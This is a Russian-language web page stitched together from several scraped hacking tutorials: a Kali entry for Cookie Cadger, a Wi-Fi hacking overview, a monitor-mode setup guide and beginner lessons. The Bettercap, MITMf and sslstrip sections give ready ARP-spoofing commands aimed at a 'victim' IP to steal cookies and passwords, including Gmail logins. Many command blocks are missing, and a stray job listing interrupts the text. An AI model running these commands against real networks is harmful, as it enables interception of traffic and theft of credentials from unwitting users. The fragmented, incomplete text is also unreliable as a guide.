- Инструменты Kali Linux

- Список инструментов для тестирования на проникновение и их описание

- Cookie Cadger

- Описание Cookie Cadger

- Справка по Cookie Cadger

- Руководство по Cookie Cadger

- Примеры запуска Cookie Cadger

- Установка Cookie Cadger

- Установка в Kali Linux

- Установка в любой Linux

- Скриншоты Cookie Cadger

- Инструкции по Cookie Cadger

- Взлом беспроводной сети: способы и программы

- Взлом беспроводной сети: способы и программы

- Основные способы взлома

- Kali Linux и взлом Wi-Fi

- Программы для взлома Wi-Fi на Kali Linux

- Airgeddon

- Перехват пакетов . Настраиваем кали линукс и модем на взлом WiFi.

- А как же тогда работает перехват пакетов ?

- Настроим карту или модем на перехват пакетов .

- Kali Linux: Уроки взлома (Для новичков).

- Morty

- Morty

- Kali Linux: Используем sslstrip для перехвата пароля

Инструменты Kali Linux

Список инструментов для тестирования на проникновение и их описание

Cookie Cadger

Описание Cookie Cadger





Cookie Cadger помогает определить утечку информации из приложений, которые используют небезопасные запрос HTTP GET.

Cookie Cadger — это инструмент с открытым исходным кодом, который позволяет перехватывать и воспроизводить конкретные небезопасные запросы HTTP GET в браузере.

Cookie Cadger — это графическая утилита, которая использует силу пакета Wireshark и Java, она является полностью кроссплатформенной, с открытым исходным кодом, она может мониторить проводное соединение Ethernet, небезопасный Wi-Fi или загружать файл с захваченными пакетами для оффлайн анализа.

Автор: Matthew Sullivan

Справка по Cookie Cadger

Опции командной строки:

Руководство по Cookie Cadger

Страница man отсутствует.

Примеры запуска Cookie Cadger

Установка Cookie Cadger

Установка в Kali Linux

Установка в любой Linux

Информация об установке в другие операционные системы будет добавлена позже.

Скриншоты Cookie Cadger

Инструкции по Cookie Cadger

Ссылки на инструкции будут добавлены позже.

Источник

Взлом беспроводной сети: способы и программы

Взлом беспроводной сети: способы и программы

Вариантов взлома Wi-Fi много, а вот рабочих куда меньше, особенно с современными способами защиты. Но даже так остаются лазейки. В статье рассмотрены распространённые инструменты и методы взлома, которые дадут понять, сколь важно озаботиться защитой беспроводного соединения.

Основные способы взлома

- Брутфорс пароля — классический метод, который предполагает перебор всевозможных комбинаций с использованием специальных программ.

- Взлом WPS (Wi-Fi Protected Setup) по вероятным пинам. Роутеров с включённым WPS становится всё меньше, но ещё встречаются. Это вариант с подбором пароля из 8 цифр, а в некоторых случаях и быстрый взлом стандартных заводских PIN-кодов, которые уже есть в базах приложений.

- Беспроводные адаптеры с поддержкой современных протоколов. Подойдёт адаптер Alfa со внешними антеннами. Список актуальных беспроводных адаптеров можно посмотреть здесь.

- Базы паролей для взлома пароля Wi-Fi в общественных местах. Есть смысл использовать только в крупных городах.

- Фишинг — старый-добрый метод вывода у пользователя своей страницы, в которую жертва сама вписывает данные для входа. Это можно реализовать самостоятельно либо с помощью приложения для взлома Wi-Fi Wifiphisher.

- Взлом роутера. Сработает, если вы можете подключиться к Wi-Fi по проводу или знаете внешний IP-адрес. В этом случае можно попытаться подобрать логин и пароль к роутеру. Часто они остаются заводскими по типу admin/admin. Пароль же от Wi-Fi будет лежать в настройках.

Kali Linux и взлом Wi-Fi

Kali по-прежнему остаётся лучшим дистрибутивом для реализации хакерских атак. Он вмещает более 300 предустановленных утилит, необходимых для тестирования безопасности. Не секрет, что в разных утилитах некоторые функции дублируются: в этом случае выбирайте то, с чем удобнее работать. Также вы всегда можете устанавливать дополнительные бесплатные программы для взлома Wi-Fi.

Даже если вы фанат Windows, но попробовать Kali в деле всё-таки хочется, установите дистрибутив на VirtualBox. Подробнее о Kali Linux на виртуальной машине:

Теперь займёмся настройкой. Для получения root-прав пропишите в командной строке:

И задайте пароль root-пользователя. Затем перезагрузитесь и зайдите под логином и паролем, где логин — root. Теперь вам не придётся к каждой команде приписывать sudo , так как вы объявили себя суперпользователем.

Следующим шагом обновите операционную систему:

Теперь установим систему контроля версий Git:

Если следующие вспомогательные программы не предустановлены, советуем установить:

- Atom — текстовый редактор для работы с кодом.

- Double Commander — линуксовский аналог Total Commander с открытым исходным кодом. Максимально понятен и с большим количеством полезных функций.

- Filezilla — бесплатный многоязычный FTP-клиент. Поддерживает FTP, SFTP, и FTPS. Может похвастаться настраиваемым интерфейсом. Если планируете работать с FTP, это приложение для вас.

- Network Manager OpenVPN — понадобится для настройки VPN. Да, всегда можно использовать консольную версию OpenVPN, однако графический интерфейс гораздо удобнее. И тут на помощь приходит Network Manager.

- Tor Browser. Изначально Tor предустановлен в Kali, но лучше скачать с официального сайта. Версия Kali Tor не поддерживается, а значит и не обновляется, так что можно пропустить улучшенную версию. Добавьте репозитории Tor Project в список APT, загрузите ключ подписи пакета и импортируйте в APT-ключ.

Программы для взлома Wi-Fi на Kali Linux

Airgeddon

Его называют инструментом для ленивых, потому что Airgeddon не требует специальных технических навыков и позволяет автоматизировать работу со множеством программ для атаки на Wi-Fi.

FBS , Санкт-Петербург , По итогам собеседования

Источник

Перехват пакетов . Настраиваем кали линукс и модем на взлом WiFi.

Про перехват пакетов .

В статье о том, как сменить mac адрес в Кали Линукс , я упоминал, что сущность mac адреса и состоит в том числе, чтобы передавать информационные пакеты от одного устройства на конкретное другое. И ни одно устройство с третьей стороны, для которого эти пакеты не предназначены, случайно или нарочито, эти данные не получило.

А как же тогда работает перехват пакетов ?

Рассмотрим общий пример на Кали Линукс . Простым языком.

Ответ прост — хакер действительно может получать пакеты, предназначенные для вашего mac адреса, используя и своё сетевое устройство. Дело в том, что многие приёмные и передающие устройства (грубо говоря) могут работать в нескольких режимах. Опять же грубо говоря, можно выделить их три:

- режим по умолчанию (пользователи windows 10 очень хорошо знакомы с ним, ибо в этом режиме система сама подключается ко всем видимым беспроводным сетям и сама создаёт незащищённую беспроводную сеть, которой могут пользоваться бесплатно все, кто оказался поблизости)

- режим управления (беспроводная сеть защищена настройками, подключение нового устройства требует введения ключа). Но в принципе оба режима мало чем друг от друга отличаются, так что можно их объединить в один смело.

- режим мониторинга (самый интересный для нас; в этом режиме могут работать далеко не все карты, однако изменяемые в программном режиме карты — встроенные и отдельно стоящие — позволяют «нюхать» передаваемые пакеты в пределах действия этих самых карт).

Список модемов или встроенных карт можно проверить на сайте компании Tamosoft. Это наиболее полный и обновляемый список устройств, которые поддерживают перехват пакетов и будут работать в операционных системах windows и в кали линукс (здесь будьте внимательны, проверьте совместимость модемов и карт с Линукс-системами, чтобы после, уже после приобретения, не устраивать «танцы с бубном» — запустить модем в нужном режиме получится всё равно, но попотеть придётся). На него можно в принципе ориентироваться при планировании соответствующей покупки необходимого хакеру устройств. так что перепроверьте. Список представлен разработчиками программы CommView, которая имеет аналогичное применение, что и утилиты, описываемые ниже. Кроме одного — она и идущие вкупе с ней баснословно дороги. Идеальный вариант при выборе так называемых Альфа-карт конкретно под Кали Линукс будет представлен отдельной статьёй. И помните: способность перевести карту в режим мониторинга — это ещё не показатель того, что взлом пароля пройдёт успешно.

Настроим карту или модем на перехват пакетов .

Подключите модем (у меня его роль играет модель TL-WN722N) и проверьте список устройств, способных принимать сигнал командой (им обычно присваиваются номера wlanX, где Х — номер по порядку с 0):

Вновь подключённый модем вы сразу должны увидеть в небогатом списке модемов (встроенная карта обычно уже подключена к WiFi и отображает имя вашей беспроводной сети). Сначала отключим это устройство известной вам уже командой:

(после wlan здесь и далее стоит цифра 0, а не буква «о»). Запускаем утилиту

Набранная в таком виде, она отобразит название беспроводного адаптера, который мы и настроим на перехват пакетов .

Теперь запусти утилиту целенаправленно на наш передатчик и переведём его в режим мониторинга. Если он в упомянутом мною списке, то команда:

выведет список процессов, которые теоретически могут исказить получаемые на наше устройство пакеты. У меня их, как видите 4.

Не обращаем на это пока внимание, сейчас рассмотрим саму суть. А вот сам момент перехода модема в режим мониторинга подтвердится записью у стрелочки (см. на фото). Готово. Имя беспроводной карты с wlan0 сменилось на wlan0mon (от mononitor — следить, наблюдать). Следите внимательно за названием! Оно может оказаться немного другим, но суть дела не изменит. Вот все команды последовательно:

Теперь в вашей системе могут появиться «две» карты — реальная и виртуальная. У меня одна, и сейчас я проверю режим её работы:

Что видим (смотрим на фото):

Вот и заветный режим. Устройство под названием wlan0mon настроено под перехват пакетов и готово к работе с беспроводными сетями в пределах своего радиуса действия.

Как работать в этом режиме, рассмотрим позже, а пока заключительная команда, которая выведет модем из режима мониторинга. Это делает логически простая команда (для моего устройства):

Появилась запись monitor disabled (или removed). Проверьте ваш модем командой:

Всё, мы уже не причём. Но идём дальше. Сейчас получим пароль доступа к WiFi.

Источник

Kali Linux: Уроки взлома (Для новичков).

Morty

Morty

Здравствуйте юзеры,

Сегодня научу вас элементарным взломам при помощи утилит Bettercap и MITMf.

Попрошу кулхацкеров не писать «давно уже знал это» или «баян», Статья написана для новичков!

Вся информация предоставлена исключительно в ознакомительных целях. Автор не несет ответственность за любой возможный вред причиненный вами!

Bettercap — набор инструментов для проведения тестов на безопасность в сети.

И так, приступим, для этого нам понадобится Kali Linux и утилита под названием Bettercap.

Для начала нам нужно узнать IP роутера, для этого откроем терминал и запишем вот эту команду.

route -n

Получив адрес роутера нам нужно узнать адрес жертвы.

nmap -sP 192.168.1.1/24

Дальше, вводим собственно и саму команду для перехвата печенька и паролей.

bettercap —interface eth0 —gateway 192.168.1.1 —target IP ЖЕРТВЫ -X

Поздравляю, перехват куки и паролей начался.

MITMf

Второй способ перехватить куки, это при помощи утилиты MITMf.

MITMf — это фреймворк для атак человек-посередине (Man-In-The-Middle attacks). Этот инструмент основывается на

и является попыткой возродить и обновить этот проект.

Цель MITMf — быть инструментом всё-в-одном для сетевых атак и атак человек-по-середине, при этом обновляя и усовершенствую существующие атаки и техники.

Давайте установим MITMf.

sudo apt-get install mitmf mitmflib

Для перехвата куки вводим команду.

mitmf -i eth0 —spoof —arp —hsts —gateway IP РОУТЕРА — target IP ЖЕРТВЫ —ferretng

Как перевернуть изображение на 180 градусов?

Что бы перевернуть картинку на 180 градусов, мы будем использовать все тот же MITMf.

Как узнать IP роутера и жертвы вы уже знаете, так что приступим сразу к команде.

Вводим.

mitmf -i eth0 —spoof —arp —hsts —gateway IP РОУТЕРА —target IP ЖЕРТВЫ —upsidedownternet

Как заменить изображение?

Вводим..

mitmf -i eth0 —spoof —arp —gateway IP РОУТЕРА —target IP ЖЕРТВЫ —imgrand —img-dir ПУТЬ К ПАПКЕ С КАРТИНКОЙ

Для начала нам нужно создать html файл с кодом.

Давайте для примера создадим черную страницу с красным текстом.

Источник







Kali Linux: Используем sslstrip для перехвата пароля

Утилита sslstrip перехватывает http-трафик с компьютера в локальной сети и таким образом позволяет нам разузнать пароли от каких-нибудь сайтов. Как же пользоваться этой утилитой?

Для начала откроем терминал и выполним команду sslstrip -h для того чтобы узнать все опции утилиты.



Перед тем как начать работать с sslstrip нам нужно проделать кое-какие действия

1. Нам нужно включить IP Forwarding

echo ‘1’ > /proc/sys/net/ipv4/ip_forward

2. Включить перенаправление запросов с порта 80 на 8080

iptables –t nat –A PREROUTING –p tcp –destination-port 80 –j REDIRECT –to-port 8080



3. Определяем наш шлюз netstat -nr

4. Выясняем ip-адрес жертвы (в моем случае это компьютер под управлением Windows XP с IP-адресом 192.168.71.128)

5. Перенаправляем весь http-трафик с нашего компьютера на шлюз

arpspoof –i eth0 –t 192.168.71.128 –r 192.168.71.2

Теперь, не закрывая этого окна терминала, открываем еще одно, и запускаем в нем прослушку порта 8080 с помощью sslstrip:

sslstrip –l 8080

Теперь, я на компьютере жертвы захожу в гугло-почту:

Источник